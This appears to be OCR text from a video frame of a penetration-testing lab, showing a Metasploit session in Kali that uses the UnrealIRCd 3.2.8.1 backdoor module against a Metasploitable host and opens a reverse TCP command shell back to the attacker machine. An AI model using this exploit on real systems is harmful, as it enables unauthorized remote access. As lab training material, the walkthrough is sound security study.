 Lab - kali Clone [Running] - Oracle VM VirtualBox
Zenmap to Shell - Kali
File Machine View Input Devices Help
Watch later
Share
File Edit View Search Terminal Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.48.3 yes The target address
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.48.4:4444
[*] 192.168.48.3:6667 - Connected to 192.168.48.3:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.48.3:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo t59P5uOdVCBzLawD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "t59P5uOdVCBzLawD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.48.4:4444 -> 192.168.48.3:35921) at 2018-11-27 20:12:56 -0500
4:45
Right Ctrl
4:41 / 5:14
2018-11-28 19:35:09
to the professional edition here: https://mobaxterm.mobatek.net